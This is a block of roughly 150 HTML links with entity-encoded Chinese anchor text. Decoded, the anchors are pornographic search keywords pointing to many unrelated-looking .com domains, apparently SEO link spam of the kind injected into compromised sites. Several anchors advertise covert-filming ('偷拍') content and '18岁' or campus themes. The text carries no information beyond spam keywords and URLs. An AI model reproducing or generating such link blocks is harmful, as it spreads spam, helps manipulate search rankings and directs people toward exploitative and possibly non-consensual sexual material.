<a href="http://vipann.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://lcxinyu.com" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinjian-qd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xa-city.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://leyele.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://jmkdi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://lantiandao.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5077;&#x62CD;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://155bbs.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuqubang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdhcq.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gt021.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://datuanju.com" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x4E09;&#x7535;&#x5F71;</a>|
<a href="http://gukeblog.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;&#x5217;</a>|
<a href="http://bsdeer.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zhaofalaw.com" target="_blank">&#x4E9A;&#x6D32;AV&#x7247;&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://baiyz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heblk.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x89C6;&#x9891;</a>|
<a href="http://chezaidaohangyi.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aoyukeji.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x4F18;&#x52BF;</a>|
<a href="http://ray-son.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://fenghuoyuan.com" target="_blank">&#x6B27;&#x7F8E;yw&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xinangou.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://haacc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzndm.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;av&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://meishangkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E0D;</a>|
<a href="http://kxydx.com" target="_blank">&#x7231;&#x7231;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjhbjc.com" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x9999;&#x8549;av</a>|
<a href="http://dyxsk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E92;&#x6362;&#x4EBA;&#x59BB;hd</a>|
<a href="http://lianyingyun.com" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhaofalaw.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://huashiw.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x871C;&#x6843;</a>|
<a href="http://jl269.com" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xahbd.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x65E0;&#x7801;</a>|
<a href="http://hztlkm.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://hzyy888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7259;&#x871C;&#x533A;</a>|
<a href="http://mookytao.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alxiduo.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycjjz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zcl666.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayueedu.com" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x6B27;&#x7F8E;&#x5341;&#x65E5;&#x97E9;&#x5341;&#x56FD;&#x4EA7;</a>|
<a href="http://cqkbz.com" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E2D;&#x6587;&#x7248;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mohansheng.com" target="_blank">&#x6346;&#x7ED1;&#x767D;&#x4E1D;&#x7C89;&#x8272;jk&#x9707;&#x52A8;&#x6367;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://hnckjy.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5C31;&#x7231;&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://londa-polo.com" target="_blank">&#x6B27;&#x7F8E;4p&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whcrc.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://igou99.com" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7272;&#x4EA4;zozo</a>|
<a href="http://huayejia.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zjdtz.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yang-hui.com" target="_blank">&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://mengzhifan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://nnlfzs.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qixingyu.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://pangzhuai.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gzcyzp.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;.&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nbxsjy.com" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lwjsd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://qqhrgy.com" target="_blank">&#x5341;&#x516B;&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;</a>|
<a href="http://codi2.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x871C;&#x82BD;</a>|
<a href="http://ailiwensen.com" target="_blank">&#x591C;&#x604B;&#x79C0;&#x573A;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4EBA;&#x6210;</a>|
<a href="http://hzmhx.com" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x6821;&#x56ED;&#x8272;</a>|
<a href="http://fstxb.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://wldstone.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://ceboke.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://zendloader.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://chehuiguan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;aaa&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whhongfu.com" target="_blank">&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x653E;&#x8361;&#x4EBA;&#x5987;&#x7F51;&#x7AD9;</a>|
<a href="http://cdjmjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huayejia.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://03dz.com" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://tianxiafushi.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://zhidashop.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://agcyy.com" target="_blank">A&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lightningquantum.com" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv18&#x5C81;</a>|
<a href="http://021ftz.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dglinren.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://ncsbtzx.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4739e.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cjonmart.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x9AD8;&#x6E05;6</a>|
<a href="http://zglxtx.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E2D;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://bjlongqingxia.com" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://farsunjx.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://gdxdg.com" target="_blank">69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihaimusic.com" target="_blank">&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5927;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://slmfc.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x540E;&#x5165;</a>|
<a href="http://dwwpw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x533A;&#x56DB;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://whebh.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bpqlm.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jh2000.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6237;&#x5916;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahbbsalt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eideid.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://huisihai.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yyclubs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://lehake.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av</a>|
<a href="http://hai-kou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VR&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voofan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cd159.com" target="_blank">&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wanzaihangzhou.com" target="_blank">&#x4EBA;&#x4EBA;&#x63C9;&#x4EBA;&#x4EBA;&#x85FB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://itleke.com" target="_blank">&#x4E71;&#x8272;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqfsw.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;98</a>|
<a href="http://bendidd.com" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinyidingzhi.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x65E0;&#x5361;&#x4E0B;&#x8F7D;</a>|
<a href="http://hfhydz.com" target="_blank">&#x4E45;&#x8349;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qgcad.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cnszhk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://vssina.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7981;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szcygd.com" target="_blank">2020&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;SWAG</a>|
<a href="http://youtubao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shanghaiqiyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x8001;&#x6C49;&#x5F71;&#x9662;</a>|
<a href="http://cqkfx.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://hu-zhou.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://rlrgd.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://electroncn.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzlgxy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhonggenghui.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://zxlxs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://hongyet.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mizhiwei.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://konglone.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://zjdtz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://scfhb.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ling5.com" target="_blank">137&#x8089;&#x4F53;&#x6444;&#x5F71;&#x65E5;&#x672C;&#x88F8;&#x4EA4;</a>|
<a href="http://haikexue.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://shenzhenpeixun.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://hfgrd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;va</a>|
<a href="http://thsqw.com" target="_blank">&#x4EBA;&#x4EBA;&#x63C9;&#x4EBA;&#x4EBA;&#x85FB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lllqw.com" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangzic.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yucenannv.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://meiyansheji.com" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-anta.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E86;</a>|
<a href="http://xsjbx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nphsm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x6D32;&#x6709;&#x7801;&#x65E0;&#x7801;</a>|
<a href="http://yunjiweishang.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://huanglifu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tealh.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://21tric.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zcz123.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXX&#x5F71;&#x89C6;</a>|
<a href="http://yidufc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://wkfax.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;m</a>|
<a href="http://yl321.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://4bfv.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;96</a>|
<a href="http://chitoutiao.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://dsqjt.com" target="_blank">&#x56FD;&#x4EA7;&#x592A;&#x5AE9;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cai66666.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV&#x8D85;&#x78B0;</a>|
<a href="http://imaoyan.com" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqqcc.com" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songbobo.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
